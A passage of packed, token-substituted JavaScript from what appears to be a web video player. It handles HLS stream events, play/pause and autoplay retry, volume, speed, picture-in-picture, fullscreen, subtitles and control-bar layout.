NB")});1G.on(5j.7V.NC,E(1b,2a){!2i?o.U.cK():\'\'});1G.on(5j.7V.Np,E(1b,2a){if(!2i&&v.8z==1&&9A()>1){C6();jF();o.R?o.R.fR(o.2Y):\'\'}});1G.on(5j.7V.Nn,E(1b,2a){jF()});1G.on(5j.7V.Nb,E(1b,2a){jF()});1G.on(5j.7V.Nc,E(1b,2a){if(!2i){if(2a.gx.5i!=o.5i){o.5i=2a.gx.5i;o.R.4l()}o.5i=2a.gx.5i;if(o.5i){1o("Nd");o.Cl=18.K("?sQ")>-1;if(1e.1k>0&&1e.eX>0){if(1e.1k-1e.eX<10){if(o.gB>0){if(o.gB==1e.eX&&o.Cu==1e.1k){o.jQ++;if(o.jQ>2){o.jQ=0;o.gB=-1;1G.9j();c6(H);8K()}}F{o.gB=-1}}F{o.gB=1e.eX;o.Cu=1e.1k}}}}}if(v.8z==1){o.2Y=1G.ln;o.R?o.R.fR(o.2Y):\'\'}lk()});1G.on(5j.7V.Na,E(1b,2a){if(J(2a.Cs)&&!2i){js("N9",2a.Cs.N6)}if(eW>-1){1G.Ee=eW;eW=-1}rA=H;Ck()});1G.on(5j.7V.N7,E(1b,2a){js("N8",2a,1)});1G.on(5j.7V.Ne,E(1b,2a){!2i&&v.bQ==1?rG():\'\'});1G.on(5j.7V.Nf,E(1b,2a){if(!2i&&v.bQ==1){rz()}});if(v.Nl==1){km=1y Nm(1G,2i)}F{1G.Nk=I}1G.on(5j.7V.Nj,E(1b,2a){v.1o==1?d1.1o(2a):\'\';js(2a.1A+\'5j\',2a,0,H);o.qA=2a;if(2a.jv){aj(2a.1A){1i 5j.CX.Ng:1o("8a jv pA 2e");if(v.pB==1){pC()}F{2e=2a.gx+\' (\'+2a.1A+\')\';o.2y>0||2i||v.5i==1||8i?\'\':o.2y=4M();1G.9j();if(!2i){o.P.5U()}}1g;1i 5j.CX.Ni:1o("8a jv P 2e, gz");1G.P0();1g;7f:2e="8a jv 2e, 9j";1G.9j();!2i?o.P.5U():\'\';1g}}F{1o("8a ",2a.1A,2a.gx,(2a.jx?2a.jx.jD:\'\'));js("QF",(2a.jx?2a.jx.jD:\'\'));if(7U>0){7U=2;pL()}}});as=H}E jF(){if(!2i&&v.8z==1&&9A()>1){if(o.2Y!=1G.ln){o.2Y=1G.ln;o.R?o.R.fR(o.2Y):\'\';1o("8a QH "+o.2Y)}if(4L(v.b8)&&o.2Y>0){B fq=v.b8.2o(",");V(B k=0;k<fq.Q;k++){if(o.2p[o.2Y].K(fq[k])>-1){1o(\'QE 4I\');1G.g2=o.2Y-1;o.2Y--;1g}}}}}E rE(){if(J(1T.CN)){if(q7()){if(!J(o.ws)){o.ws=1y QD()}ws=1y CN(1e,18,3u(v.QA,{CQ:H}));rB=H}F{8i=I;1o("fp CP")}}}E Ck(){pK()};G.6i=E(){pK()};E pK(){if(v.BJ){if(1e.eK.Q>0){if(v.6i==1){1e.eK[1e.eK.Q-1].gq="E2"}F{1e.eK[1e.eK.Q-1].gq="3k"}if(!o.6i){o.6i=H;o.R.4l()}}F{if(o.6i){o.6i=I;o.R.4l()}}}}E pC(){1o("QB");!2i&&o.1z?o.U.2W():\'\';o.U.7w();7U=1;pL(o.1z)}E pL(x){if(7U>0){3a(pO);pO=1B(BS,v.BP*2x)}}E BS(){if(7U>0){1o("QC");if(4w){if(7U==1){1G.BT(18)}if(7U==2){1G.9j();c6(H);1e.1z()}}F{3P(1e,{\'2Q\':18})}}}1e.1r(\'QI\',BW);1e.1r(\'2e\',pq);1e.1r(\'8T\',8K);1e.1r(\'1z\',9q);1e.1r(\'4s\',d2);1e.1r(\'CM\',aR);1e.1r(\'gD\',gQ);1e.1r(\'kd\',fB);1e.1r(\'CH\',aW);1e.1r(\'Cn\',bT);1e.1r(\'9v\',8J);1e.1r(\'Co\',ao);1e.1r(\'QJ\',Cg);1e.1r(\'CC\',pf);1e.1r(\'Gu\',pg);E BW(){if(!4w&&!5W){!2i?o.U.cK():\'\'}}E pq(){if(!4w&&!5W){if(1e.2e){1o(1e.2e,1e.2e.jD,1e.2e.9p);B x=1e.2e.jD;2e=1e.2e.9p;if(2e==\'\'){if(x==1){2e="QO"}if(x==2){2e="pA"}if(x==3){2e="c7"}if(x==4){2e="fp ja"}}1o("QN er: ",2e)}if(py&&v.pB==1){2e=1U;pC()}if(2e!=1U){5U()}}}E 5U(){!2i?o.P.5U():\'\'}E 8K(){!2i?o.P.8K():\'\'}E 9q(){if(!o.1C&&v.7o){1o(\'BK 1z\');4s();o.U.2E();L}if(4w&&7U>0){}F{if(!2i){B pP=o.U.8n()&&o.jt!=1;if(pP||9M==-1){B x=I;if(4w){if(J(o.1V)||J(o.5d)){if(pP){}F{1o(\'4s gX\');4s();x=H}}}if(!x){o.P.9q()}}}}}E d2(){if(!l8){1o("Qy");if(o.1z&&o.ju&&!1e.8T&&v.BY==1&&!o.bz){1o("BY");fO()}F{!2i&&!o.Cd&&1e.7W?o.P.d2():\'\'}}}E aR(){!2i?o.P.aR():\'\';if(9M>-1){if(4M()>9M){1o(\'4s Qm\',9M);4s();9M=-1}}}E gQ(){!2i?o.P.gQ():\'\'}E fB(){!2i?o.P.fB():\'\'}E aW(){if(2i){k0()}F{o.P.aW();ri();if(4w&&7U>0){7U=0;1o("Qn up");1G.E8();fO();o.R.2E()}if(J(v.e7)){2A()}}}G.e7=E(){L(1e.lB/1e.eA)};E k0(){if(1e.eA>0){O(1E,{"1a":1E.26/(1e.lB/1e.eA)-2F(v.2i.3b)})}F{if(sb<20){1B(k0,1j);sb++}}}E ri(){if(v.je==1){3E(o.q4);o.q4=6M(q5,1j);q5()}}E q5(){if(1e){if(1e.eA>0){o.U.Ci(1e.lB/1e.eA);3E(o.q4)}}}E ao(){!2i&&!8i?o.P.ao():\'\'}E bT(){!2i?o.P.bT():\'\'}E 8J(){if(4w&&7U>0){}F{!2i?o.P.8J():\'\'}}E Cg(){o.U.q6()}E q7(){B jS=1T.C8=1T.C8||1T.Qi;B gs=1T.C1=1T.C1||1T.Qj;B jW=jS&&1Q jS.jW===\'E\'&&jS.jW(BZ);B C7=!gs||gs.pW&&1Q gs.pW.Qq===\'E\'&&1Q gs.pW.6N===\'E\';L jW&&C7}B rJ="<7P C=\'1u:0.5\'>";E C6(){if(!2i&&v.8z==1){B x=1G.bw;B q=-1;o.2p=[];if(x.Q>1){V(B i=0;i<x.Q;i++){if(J(x[i].1a)){B y=o.P.D3(x[i],v.E1);if(o.2p.K(y)>-1||v.Qw==1){if(J(x[i].bO)){B yi=o.2p.K(y);yi>-1?o.2p[yi]+=" "+rJ+" &hT;"+2F(x[yi].bO/2x)+\' \'+2D(\'e3\')+\'</7P>\':\'\';o.2p[i]=y+" "+rJ+" &hT;"+2F(x[i].bO/2x)+\' \'+2D(\'e3\')+\'</7P>\'}}F{o.2p[i]=y}if(J(x[i].E7)){o.8v[i]=x[i].E7[0]}}F if(J(x[i].6J)){o.2p[i]=x[i].6J}F{o.2p[i]=i}if(J(v.4n)&&q==-1){if(v.4n==o.2p[i]){q=i}}if(J(o.4n)){if(o.4n==o.2p[i]){q=i}}}if(v.gJ==1){o.2p[x.Q]=2D("2v")}F{1G.Dd=0;1G.fX=0}if(v.E6==1||q>-1){1G.fX=0;if(v.g1=="6Z"||(!o.1C&&v.4c==0)){1G.o5=q}F{if(v.g1=="eI"){1G.g2=q}}o.2Y=q}F{if(v.gJ==1){o.2Y=1G.bw.Q-1}F{o.2Y=1G.Qv}}lk()}o.bO=3u(1G.bw[o.2Y].bO,0);o.R?o.R.4l():\'\'}}E lk(){if(o.8v.Q>0&&v.bQ==1){rG();rz()}}E rG(){if(!2i&&v.bQ==1){B x=1G.o1;o.7A=[];B 2B;if(x.Q>1){V(B i=0;i<x.Q;i++){2B=I;if(J(x[i].dZ)&&o.8v.Q>0){if(x[i].dZ!=o.8v[o.2Y]){V(B j=0;j<o.8v.Q;j++){if(o.8v[j]==x[i].dZ){2B=H}}}}if(!2B){o.7A[i]=J(x[i].6J)?o.P.DX(x[i].6J):i;if(J(v.aT)){if(v.aT==o.7A[i]){o.6V=i;1G.kh=i}}}}}}}E rz(){if(!2i){B x=1G.o1;B y=1G.kh;if(y>-1){if(J(x[y].dZ)){if(o.8v.Q>0){if(o.8v[o.2Y]!=x[y].dZ){V(B i=0;i<x.Q;i++){if(x[i].6J==x[y].6J&&x[i].dZ==o.8v[o.2Y]){1G.kh=i;y=i;1g}}}}}o.6V=y;1o("8a Qs",o.6V);o.R.tw(o.6V)}}};E 4M(){if(5W){L 5Y?o.3w.Y():0}F{L 1e.eX}};E 44(){B x=1e.1k;if(5W&&5Y){x=o.3w.1k()}if(J(v.4F)){x=v.4F}L x!=QR&&!rv(x)?x:0}G.2E=E(){B p=H;if(4w&&!rA){if(!as){c6(H)}1G.E8()}if(5W&&!5Y){kY(H);p=I}if(8i){if(!rB){rE()}ws.1z();p=I}if(1e.C.1f=="-Rj"){G.ea()}p?fO():\'\'};B Rg;E fO(){if(18!="1L"){B pp=1e.1z();if(pp!==1U){pp.aQ(E(){}).2L(E(2e){1o("Rf",2e.9p);if(2e.9p.K(\'bF\')==-1&&2e.9p.K(\'Rc by\')==-1){if(v.rD==1){1o(\'Rk\');o.U.53();1e.1O=0;B rP=1e.1z();if(rP){rP.aQ(E(){}).2L(E(e){1o("Rl",e.9p);if(o.1l.tv&&(4w||5W)){}F{o.R.2W();o.U.7w();js("Rr")}})}}F{o.R.2W();o.U.7w()}}})}}}G.jh=E(){if(o.5d||o.1V){if(o.8m){c4()}if(!o.fZ&&o.1l.2n&&o.1l.3L){if(!1e.3H){1e.3H=H;jm=H}O(1e,{"1h":"2g","17":-42,"1f":-42});9M=4M();if(!8i){1e.1z()}if(9M==0&&o.2y>0){h9=o.2y}}}};G.ea=E(){if(!o.fZ&&(o.1l.2n||o.1l.3L)){O(1e,{"1h":"jz","17":0,"1f":0});if(J(v.e7)){2A()}if(jm){!o.3H?1e.3H=I:\'\';jm=I}if(h9>0){o.2y=h9;h9=0}9M=-1}};G.2W=E(){1o(\'7W\');4s()};E 4s(){if(8i){ws.4s()}F{1e.4s()}};G.c9=E(){!1e.7W?2W():fO()};G.3F=E(x){if(5W&&5Y){o.3w.4a(x)}F{if(4w){if(v.Rq==1&&x>0&&rf()){eW=1G.g2;1G.Ee=0}}1e.eX=x}};G.53=E(){1e.3H=H};G.6T=E(){1e.3H=I;if(o.2j=="1G"&&o.1l.52&&v.1V==1){if(!J(o.Eg)){l8=H;1e.4s();1B(E(){1e.1z();l8=I},10);o.Eg=H}}};G.3X=E(x){1e.1O=x};G.DN=E(){if(o.De!=1e){B bF;B 8h;if(o.l5[1e]){bF=o.l5[1e];8h=o.qO[1e]}F{1T.l6=1T.l6||1T.Rn;if(J(1T.l6)){3l{8h=1y l6();bF=8h.Ro(1e);o.l5[1e]=bF;o.qO[1e]=8h}2L(e){1o(e)}}}if(8h){B fQ=8h.Rb();fQ.fQ.5h=v.Dk;bF.Dp(fQ);fQ.Dp(8h.Ra);o.pw=H;o.De=1e}}};G.kW=E(){L!1e.7W};G.5H=E(){L v.5i==1||8i?H:o.5i};G.9t=E(){L 1e};G.rn=E(){3P(1e,{\'R\':\'1\'});L H};G.4c=E(){3P(1e,{\'4c\':\'9x\'});if(4w&&!as){c6(I)}if(5W&&!5Y){kY(I)}};G.6n=E(){B 6L="7k";if(1e.7W){6L="7W"}if(1e.8T){6L="8T"}L 6L};G.rq=E(x,y){2i=x;y.1K(1e);1E=y;if(x){if(v.2i.eP!=1){1e.3H=H}F{if(!o.3H){1e.3H=I}}k0();if(o.2p.Q>0){if(4w){fS=o.2Y;1G.fX=0;1G.g2=0}}}F{if(!o.3H&&v.2i.eP!=1){1e.3H=I}1e.1O=v.1O;ri();if(o.2p.Q>0){if(4w){1G.fX=-1;if(fS>-1){fS<1G.bw.Q?1G.o5=fS:\'\'}}}}};G.Y=E(){L 4M()};G.1k=E(){L 44()};G.96=E(){B x=0;if(1e.7C){if(1e.7C.Q>0){B y=4M();V(B i=0;i<1e.7C.Q;i++){if((y>=1e.7C.1C(i)||y>=1e.7C.1C(i)-1j)&&y<=1e.7C.4F(i)){x=1e.7C.4F(i)}}x==0?x=1e.7C.4F(1e.7C.Q-1):\'\'}}if(J(v.4F)){x>v.4F?x=v.4F:\'\'}L x};G.2v=E(){L rf()};E rf(){B x=I;if(4w){if(as){x=1G.Dd}}F if(5W){if(5Y){x=o.3w.2v()}}L x}G.3B=E(){L{"X":1e.lB,"1a":1e.eA}};G.2Q=E(x){x=x.22(/\\(5b\\)/g,2z.5b());18=x;o.aw!=2?o.aw=I:\'\';if(5W){if(5Y){o.3w.bF(x)}}F if(4w){4w&&1G?1G.9j():\'\';c6(H);nN()}F{3P(1e,{\'2Q\':x,\'3I\':0});nR();4s()}};E nR(){if(o.1l.6u){B y=1e.eK;if(y){V(B i=0;i<y.Q;i++){y[i].gq="QV"}}y=1e.o1;if(y){V(i=0;i<y.Q;i++){y[i].R2=(i==0?1:0)}}if(1T.R8){1e.1r(\'R9\',E(1b){o.5z=1b.R7=="R6";!2i?o.U.fE():\'\'});1e.1r(\'R3\',E(1b){})}}nN()}G.5z=E(){1e.R4()};G.8P=E(){c4()};E nN(){if(o.1l.3L){if(J(1e.R5)&&!o.1l.7E){o.8P=H}if(1P.Qg&&!1e.Qf){o.8P=H}}}E c4(){if(o.1l.6u){if(1e.Pr==="lx-in-lx"){1e.Dw("aD");o.8m=I}F{1e.Dw("lx-in-lx");o.8m=H}}F{if(!1P.Ps){2l(\'1e.Pt().aQ(p => {o.8m = H;}).2L(2e => {o.8m = I;});\')}F{2l(\'1P.Pq().aQ(ok =>{o.8m = I;}).2L(2e => {});\')}}};E pf(){o.8m=H};E pg(){o.8m=I};G.Ds=E(x){if(5Y){o.3w.oc(x)}};G.DB=E(x){if(5Y){if(1e.7C.Q>0){o.3w.Pp(x)}}};G.Pm=E(x){if(o.ws){o.ws.DH(ws,x,-1)}};G.Pn=E(x){if(o.ws){o.ws.DH(ws,-1,x)}};G.DD=E(x){if(as){B y=2F(x);if(x==1G.bw.Q){y=-1;1G.fX=-1}if(v.g1=="eI"){1B(8J,4g);1G.g2=y}if(v.g1=="6Z"){1o("8a 6Z PB "+y);1G.o5=y}if(y==-1){o.2Y=1G.ln}lk()}};G.lw=E(){L 1G};G.lv=E(){L 5Y?o.3w.Px():I};G.9A=E(){L 9A()};E 9A(){B x=0;if(as){if(1G.bw){x=1G.bw.Q}}L x}G.bx=E(){L bx()};G.eC=E(){eC()};E eC(){if(1e){if(v.kR==1||v.5B==1){if(v.P7==1||v.5B==1){O(1e,{\'3y-kQ\':\'5B\'})}F{O(1e,{\'3y-kQ\':\'DI\'})}}F{O(1e,{\'3y-kQ\':\'vy\'})}}}G.4O=E(){2A()};E 2A(){if(v.e7){2H(\'1F\',7n(v.e7).22(\'/\',\':\'))}}E bx(){B x=0;if(5Y){x=o.3w.bw()}L x}G.Ec=E(x){if(as){1G.kh=2F(x)}};G.h0=E(x,y){if(y=="1G"&&as&&km){km.P4(x)}if(y=="3w"&&5Y){o.3w.Pa(x)}};G.e4=E(x){if(x){1e.Ph=x}};G.p0=E(){B x=1e.Pj;B y=[];V(B i=0;i<x.Q;i++){if(x[i].ki.kg()==\'8R\'){x[i].6z("ep",oW);y.2J(x[i])}}V(B i=0;i<y.Q;i++){1e.3g(y[i])}};G.DR=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2o(\' or \');x=xx[0]}B 8R=1P.1N(\'8R\');8R.6g(\'2Q\',x);8R.6g(\'bq\',y);8R.6g(\'Pg\',\'E5\');8R.6g(\'gq\',\'E2\');if(z){8R.6g(\'7f\',\'\')}1e.1K(8R);8R.1r("ep",oW)}};E oW(e){if(e.46.bq&&o.4E){V(B i=0;i<o.3e.Q;i++){if(o.3e[i]==e.46.bq){o.4E.9y(i)}}}};G.ko=E(){L 2e?2e:\'\'};G.43=E(){3E(o.PD);4w&&1G?1G.9j():\'\';5W&&5Y?o.3w.Q4():\'\';8i&&ws?ws.2B():\'\';1e.6z(\'2e\',pq);1e.6z(\'8T\',8K);1e.6z(\'1z\',9q);1e.6z(\'4s\',d2);1e.6z(\'CM\',aR);1e.6z(\'gD\',gQ);1e.6z(\'kd\',fB);1e.6z(\'CH\',aW);1e.6z(\'Cn\',bT);1e.6z(\'9v\',8J);1e.6z(\'Co\',ao);1e.6z(\'CC\',pf);1e.6z(\'Gu\',pg);1e.2Q=\'\';if(1E.ki=="As"){1E.ou.ag.3g(1e)}F{1E.3g(1e)}1e=1X}};B uB=E(){B b=[];B ef=[];B 56=[];B 9v=I;B kT;B 8p=I;B 1d;B W;if(o.4P){o.4P.1m();o.4P=1X}B lG;o.4W=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1d.Qc==1&&J(v.1d.g9)){v.1d.g9=v.1d.g9.22(/\\n/ig,\'\');o.4W=v.1d.g9.2o(",")}o.cm=o.4W.K(\'1\')>-1?o.4W.K(\'1\'):o.4W.K(1);o.94==3?o.94=o.cm:\'\';V(B i in o.5g){if(o.5g.2m(i)){!J(v.1d[i])?v.1d[i]=5:\'\';o[\'cQ\'+i]=[\'+ \'+v.1d[i]+\'%\',\'&Q8; \'+v.1d[i]+\'%\',(o.5g[i]*1j+\'%\')]}}if(v.1v.cj==1&&o.1l.52&&v.dV==1){v.1v.1m=0}B ka=I;B 8H=0;B kH=0;B dA=I;B vD=H;B gO;B bg=1y zN();B 1d;B 5M=[];B oq=I;B op=I;B gr=0;B aL=[];if(v.eM.1h=="R-2h"){v.eM.1h="R"}V(B y in v){if(v.2m(y)){if(y.K("9o")==0&&v[y]){!J(v[y].ox)?v[y].ox=v[y].5M:v[y].5M=v[y].ox;5M[v[y].5M]=y;if(v.eM.1h!="R"){if(v[y].1h=="R-2h"){aL.2J([y,v[y].5M]);oq=H}F{if(v[y].1h=="R"||v[y].1h==1U){oq?op=H:\'\'}}}gr<v[y].5M?gr=v[y].5M:\'\'}}}if(op){aL.Gi(E(a,b){L a[1]-b[1]});V(B i=0;i<aL.Q;i++){5M[v[aL[i][0]].5M]=1X;v[aL[i][0]].5M=gr+1;gr++;5M[v[aL[i][0]].5M]=aL[i][0]}}if(v.1v.1m==1&&v.1v.d4==1){o.1v=1N("1Z");o.1J.1K(o.1v);O(o.1v,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\',\'4T\':\'1f 0.3s 7B-6d\',\'3T-2R\':\'1L\'})}B 7g=1N("1Z");if(v.1v.1m==1&&v.1v.d4==1){o.1v.1K(7g)}F{o.1J.1K(7g)}O(7g,{\'1h\':\'2g\',\'17\':0,\'2I\':0,\'X\':\'1j%\',\'1a\':v.1v.h});7g.dL=E(){!o.1l.2n?o.U.FT():\'\'};if(o.vq){2V(bg.c());2V(7g)}V(B i=1;i<5M.Q;i++){if(5M[i]){B y=5M[i];if(y){B 1c=v[y].1c;if(o.1l.2n){if(1c=="1O"&&v[y].ck=="4B"){}F{if(1c=="1O"&&v.PW==1&&o.1l.2n){v[y].h5=0}F{if(1c=="1O"||(1c=="29"&&v.PK)){v[y].on=0}}}}if(o.vq){v[y].on=0}if(v[y].on==1){if(1c=="2C"||1c=="1O"){b[y]=1y xT(y,1c);b[y].2A(b[y].s("w"))}F{b[y]=1y C9(y)}ef.2J(y);if(b[y].g("1c")=="1H"){if(b[y].s("1D")==\'\'){if(b[y].s("B")!=\'\'){if(!J(v[b[y].s("B")])){b[y].1Y("2k",I)}}F{b[y].1Y("2k",I)}}}if(b[y].g("1c")=="4q"){B lu=b[y].s("3d");if(lu){if(lu.K("2H:")==0&&lu.K(",0/1")>0){B z=lu.2o(",");2H(z[0].1n(4))==0?b[y].b5(0):\'\'}}}b[y].1Y("1F",b[y].s("1F"))}}}}if(J(v.1d)){if(1Q(7t)==\'E\'){1d=1y 7t("1d");v.1d.9f==1?1d.1p():1d.1m()}F{o.PL=H}}if(J(v.W)){if(1Q(7t)==\'E\'){W=1y 7t("W");if(J(o.W)){W.sT(o.W);if(v.W.j5==0||!J(v.W.j5)){v.W.9f==0?W.1m():\'\'}F{W.1p()}}F{W.1m(1)}fN()}}oo();v5();2A(H);4v();tg();vD=I;E EE(S){B x=0;B PM=I;if(S){if(S.g("1c")==\'2C\'){x=56.17+S.s("41");if(56.dr!=1X){}F{56.dr=[]}}F{if(56.dr!=1X){B aM=S.g("X")+S.s("4k")+S.s("41");if(gb(S)){aM=0}if(S.s("3k")==1&&!S.g("1p")){aM=0}if(S.s("aA")>0){aM=0}x=bg.g("w")-v.1v.kw*1-aM+S.g("X")/2+S.s("41");B i=0;56.2h-=aM;V(i=0;i<56.dr.Q;i++){B bi=b[56.dr[i]];if(bi.s("aA")>0){O(bi.c(),{"17":(bi.g("x0")-aM)})}F{O(bi.c(),{"17":(bi.g("x")-aM)})}bi.1Y("x0",bi.g("x"))}56.dr.2J(S.g("19"));S.1Y(\'fn\',1)}F{if(S.s("3k")==1&&!S.g("1p")){if(S.g("1c")=="1O"){if(S.s("1m")==1&&S.s("h5")==1&&dA){8H+=S.g("X")+S.s("41")+S.s("4k");dA=I}}}F{if(S.s("aA")>0){x=56.17+S.s("41")+S.s("4k")}F{B 2B=I;if(S.g("1c")=="1O"){if(S.s("1m")==1&&S.s("h5")==1){if(!o.db&&!o.8N){2B=H;dA=I}F{if(!dA){8H-=S.g("X")+S.s("41")+S.s("4k");dA=H}}}}if(gb(S)){2B=H}if(!2B){56.17+=S.g("X")/2+S.s("41");x=56.17;56.17+=S.g("X")/2+S.s("4k")}F{x=56.17}}}}}}L x};G.EY=E(){oo()};E oo(){if(o.jw){1Q EV==\'E\'?o.2U=1y EV():\'\'}}E vB(S){B X=o.29&&v.1v.hU==0?o.an:o.3f;B 1a=o.4A;B 9H=0;if(S!=bg){9H=X/2+S.s("41")-S.s("4k")}B cn=1a/2;B oA=S.g("X");B kN=S.g("1a");B 1h=S.s("1h");if(1h.K("7H")>-1){9H=o.3f/2+S.s("41")-S.s("4k")}if(1h.K("1f")==0){cn=kN/2+(S.s("EC")*o.4A/1j)}if(1h.K("2I")==0){cn=o.4A-(S==bg?kN:kN/2)-(S.s("F7")*o.4A/1j)}if(1h.K("2h")>-1){9H=o.3f-oA/2+S.s("41")-S.s("4k")-(S.s("PF")*o.3f/1j)}if(1h.K("17")>-1){9H=oA/2+S.s("41")-S.s("4k")+(S.s("j3")*o.3f/1j)}if(1h=="d3"){9H=-o.uD/2+(S.s("j3")*o.uD/1j)+S.s("41")-S.s("4k");cn=-o.nu/2-(S.s("F7")*o.nu/1j)+(S.s("EC")*o.nu/1j)}if(1h.K("R")>-1){B cx=EE(S);9H=(bg?(bg.c()?4V(bg.c().dX):0):0)+cx;if(1h=="R-2h"){9H+=8H}if(v.1v.1h=="1f"){cn=v.1v.h/2-(v.ch<0?v.ch:0)}F{cn=1a-v.1v.h/2}}L{x:9H,y:cn+S.s("7N")-S.s("c8")}}E 2A(9s){B w=o.29&&v.1v.hU==0?o.an:o.3f;B h=o.4A;O(bg.c(),{\'1f\':(v.1v.1h=="1f"?0:o.4A-v.1v.h)-v.ch});bg.1Y("y0",(o.4A-v.1v.h-v.ch));if(v.1v.hU==0&&bg){O(bg.c(),{\'X\':w,\'17\':0,\'2O-17\':0});bg.1Y("w",w);if(o.29){O(bg.c(),{\'17\':\'50%\',\'2O-17\':-w/2})}}56={"17":v.1v.kw*1,"2h":(bg.g("w")-v.1v.kw*1)};B oP=I;if(!bg.g("1p")){bg.1Y("2k",H);oP=H}B 19;V(B i=0;i<ef.Q;i++){19=ef[i];if(b[19]){B cc=vB(b[19]);if(cc){if(b[19].s("5E")=="1h"){if(J(o.6K[19])){o.6K[19].EM(b[19].g("x0"),cc.x,b[19].g("y0"),cc.y)}}b[19].1Y("x0",cc.x);b[19].1Y("y0",cc.y);if(b[19].s("3k")==1&&!b[19].g("1p")&&!9s){v8(b[19])}F{O(b[19].c(),{"1h":"2g","17":b[19].g("x0"),"1f":b[19].g("y0")})}}}}if(oP){bg.1Y("2k",I)}8H=0;V(19 in b){if(b.2m(19)){if(b[19].s("1h")=="R-2h"&&b[19].g("1c")!="2C"&&8H>-1){8H=56.2h-56.17}if(b[19].g("1c")=="2C"&&bg){B cs;if(b[19].s("PO")==1){cs=b[19].s("w")}F{if(b[19].s("1h").K("R")>-1){cs=56.2h-56.17-b[19].s("41")-b[19].s("4k");O(b[19].c(),{"17":(4V(bg.c().dX)+56.17+b[19].s("41")+cs/2)});8H=-1}F{cs=bg.g("w")-b[19].s("41")-b[19].s("4k");O(b[19].c(),{"17":(4V(bg.c().dX)+b[19].s("41")+cs/2)})}}b[19].1Y("x0",b[19].g("x"));b[19].2A(cs)}}}if(1d){gV(1d)}if(W){gV(W)}if(ka||o.29||kH!=8H){4v()}}E v8(b){B 17=0;B 1f=0;if(b.s("1h").K("2h")>-1&&b.s("1h").K("R")==-1){17=o.3f+b.g("X")+10}if(b.s("1h").K("17")>-1){17=-b.g("X")-10}if(b.s("1h").K("1f")>-1){1f=-b.g("1a")*2}if(b.s("1h").K("2I")>-1||b.s("1h").K("R")>-1){1f=o.4A+b.g("1a")+b.g("X")+10}if(17>0){O(b.c(),{"17":17})}if(1f>0){O(b.c(),{"1f":1f})}}E gV(x){B 1f=-42;x.h8();B y=o.4A-v.1v.h*(x.s("1h").K("1f")>-1?1:2);if(x==W&&v.tk==1){y=o.4A}B fV=y-(o.29&&!o.1l.2n?(1j+x.s("gc")*1):x.s("gc"))-(x==W&&x.s("gc")*1==0?x.s("7N"):0);fV<1j?fV=1j:\'\';O(x.c(),{\'5Q-1a\':fV});x.co()?O(x.co(),{\'5Q-1a\':fV}):\'\';if(x.g("1p")){1f=o.4A/2-x.g("1a")/2+x.s("7N")-x.s("c8");if(x.s("1h").K("1f")>-1){1f=x.s("7N")-x.s("c8")}if(x.s("1h").K("2I")>-1){1f=o.4A-(v.1v.1h!=\'1f\'?v.1v.h:0)-x.g("1a")+x.s("7N")-x.s("c8")}1f<0?1f=0:\'\'}if(x.g("19")=="1d"&&o.dx){B Fv=o.3f-x.g("X")-x.s("4k");if(o.dx>Fv){O(x.c(),{"1h":"2g","2h":x.s("4k"),"17":"2v","1f":1f})}F{O(x.c(),{"1h":"2g","17":o.dx,"2h":"2v","1f":1f})}}F{if(x.s("1h").K("2h")>-1){O(x.c(),{"1h":"2g","2h":x.s("4k")-x.s("kC"),"17":"2v","1f":1f})}F if(x.s("1h").K("17")>-1){O(x.c(),{"1h":"2g","17":x.s("41"),"2h":"2v","1f":1f})}F{if(x.g("19")=="W"&&x.s("3A")==1){O(x.c(),{"1h":"2g","17":o.3f/2-x.g("X")/2+x.s("41")/2-x.s("4k")/2,"1f":1f})}F{B l=o.3f/2-x.g("X")/2+x.s("41")-x.s("4k");O(x.c(),{"1h":"2g","17":(l>0?l:0),"1f":1f})}}}x.92()};G.dS=E(19){B S=b[19];B 1c=S.g("1c");if(1c){B d=1y 6H();o.91=d.9a();if(1c&&1c!=""){4J(S)}}};G.oC=E(z,x,y){V(B 19 in b){if(b.2m(19)){if(b[19].s(z)==x){b[19].1Y(y?"6k":"2V")}}}};G.uy=E(x,s){B y=7b(s,x);L y};E 4J(S,1A){o.kG=H;lG=S;B a=S.g("1c");if(a=="1z"){o.U.2E();if(v.1W.on==1&&v.1W.2G==1&&v.1W.oE==1){7r(\'1z\',1)}}F{if(a=="4s"){o.kA=0;o.U.2W();if(v.1W.on==1&&v.1W.2G==1&&v.1W.oE==1){7r(\'1z\',0)}}if(a=="2B"){o.U.oF()}}if(a=="oH"){o.U.3F(0,I)}if(a=="29"){!o.4N?o.U.7O():\'\'}F{if(a=="oG"){o.U.7X()}}if(a=="2C"){B ld=o.P.1k();B lt=S.g("2t")*ld;if(v.4p>0){ld-=v.4p;lt=S.g("2t")*ld+v.4p}if(v.Fp>0){if(v.Fp/ld<=1-S.g("2t")){L}}o.U.3F(lt,H);if(o.3n){o.3n.rr(lt,ld);o.2y>0?o.2y=1U:\'\'}}if(a=="1O"){B x=S.g("2t");x<0.PR?x=0:\'\';x>1?x=1:\'\';if(S.s("ck")=="4B"){x=4Y(x*o.4W.6x(-1)[0]).sW(1);o.U.8D(x,1)}F{if(o.5l&&v.sG==1){3x.8Q("sF",x);if(S.g("2t")>0||o.1l.7E||v.k3==0){3x.vu("iR")}F{3x.8Q("iR",1)}}o.U.3X(x)}}if(a=="4R"){if(o.5l&&!o.1l.7E&&v.k3==1){3x.8Q("iR",1)}o.U.53();if(v.1W.2G==1&&v.1W.Fr==1){7r(\'4R\',0)}}F{if(a=="8Y"){if(o.5l){3x.vu("iR")}o.U.6T();if(v.1W.2G==1&&v.1W.Fr==1){7r(\'4R\',1)}}}if(a.K("Y")==0){S.PQ()?S.gS():S.On()}if(a=="mz"){o.P.tY()}if(a=="1F+"){o.P.cr(0.1)}if(a=="1F-"){o.P.cr(-0.1)}if(a=="1F"){o.P.cr(0)}if(a=="5i"){2H("sy");S.1Y("ub",1);S.1Y("fl",1)}if(a=="2U"){js("2U");vm()}if(a=="1d"){o.dx=1U;if(1d){if(!1d.g("1p")){1d.1p()}F{1d.1m()}}}if(a=="W"){if(o.eN==a){L}if(J(v.W)){if(W.g("1p")){W.1m()}F{1B(E(){W.1p()},1j)}}}if(a=="6Z"){o.R.bL()}if(a=="cP"){o.R.di()}if(a=="4q"){if(S.s("eu")==1&&S.s("3d")!=""){B 